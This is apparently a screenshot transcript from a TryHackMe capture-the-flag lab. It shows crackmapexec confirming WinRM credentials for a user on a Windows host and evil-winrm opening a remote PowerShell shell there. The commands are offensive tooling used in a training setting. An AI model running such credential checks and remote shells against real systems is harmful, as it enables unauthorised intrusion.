 root@kali ~/Desktop/TryHackMe/Ra
crackmapexec winrm windcorp.thm -u buse -p
WINRM 10.10.154.244 5985 FIRE [*] http://10.10.154.244:5985/wsman
WINRM 10.10.154.244 5985 FIRE [+] WINDCORP\buse: (Pwn3d!)
root@kali ~/Desktop/TryHackMe/Ra
evil-winrm -i 10.10.154.244 -u buse -p
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\buse\Documents> whoami
windcorp\buse
*Evil-WinRM* PS C:\Users\buse\Documents>
Active Machine Information